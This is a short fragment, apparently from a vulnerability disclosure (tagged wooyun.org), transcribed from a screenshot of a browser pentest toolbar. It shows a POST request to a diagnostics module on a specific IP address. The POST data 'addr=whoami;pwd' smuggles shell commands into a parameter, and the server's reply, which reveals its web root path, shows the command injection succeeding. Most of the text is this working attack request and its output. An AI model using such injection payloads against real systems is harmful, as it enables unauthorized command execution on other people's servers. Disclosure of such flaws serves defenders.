 SQL XSS Encryption Encoding Other
Load URL
https://101.251.192.210/?module=system_diagnose&action=diagnose_begin
Split URL
Execute
Enable Post data Enable Referrer
Post data
operation=4&addr=whoami;pwd
{"success":true,"result_string":"\/usr\/local\/apache2\/htdocs\n"}
www.wooyun.org